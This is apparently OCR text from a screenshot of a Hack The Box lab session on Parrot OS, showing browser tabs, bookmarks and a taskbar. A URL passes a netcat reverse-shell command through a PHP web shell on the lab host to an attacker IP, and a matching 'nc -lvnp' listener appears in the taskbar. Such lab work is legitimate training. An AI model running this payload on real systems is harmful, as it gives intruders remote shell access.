 Applications Places System Sun Feb 11, 07:20
phpMyAdmin supersecurehotel.htb/non.ph New Tab
http://supersecurehotel.htb/non.php?cmd=nc 10.10.16.6 9000 -e bash
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Menu nc -lvnp 9000 - Parrot... notes.md - VSCodium Mozilla Firefox Burp Suite Communit... *Unsaved Document 1 ...